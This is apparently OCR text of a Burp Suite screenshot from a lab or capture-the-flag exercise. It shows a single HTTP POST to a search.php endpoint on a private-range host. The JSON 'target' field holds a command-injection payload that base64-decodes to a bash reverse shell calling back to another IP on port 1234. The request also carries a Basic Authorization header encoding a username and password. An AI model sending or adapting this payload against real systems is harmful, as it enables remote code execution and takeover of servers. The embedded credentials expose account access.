 Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.88.192 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.88.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 65
9 Origin: http://10.10.88.192
10 Authorization: Basic cmFzY2FsOmJiYWxsMjE=
11 Connection: close
12 Referer: http://10.10.88.192/
13
14 {
"target":
"\";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjE0LjUyLjE
1LzEyMzQgMD4mMQ== |base64 -d |bash ;\n"
}
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
? Search... 0 matches
Waiting